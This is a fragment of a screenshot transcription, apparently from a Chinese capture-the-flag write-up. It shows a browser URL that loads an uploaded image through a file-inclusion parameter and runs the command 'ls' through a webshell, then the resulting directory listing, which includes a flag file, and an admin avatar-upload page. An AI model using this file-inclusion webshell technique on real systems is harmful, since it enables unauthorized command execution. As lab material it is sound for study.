 不安全 http://node6.anna.nssctf.cn:22572/admin.php?file=uploads/a.jpg&1=ls
admin.php flllag.php index.html login.php mkdir uploads uploads
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-26 10:59:09
头像上传
浏览... 未选择文件。 上传头像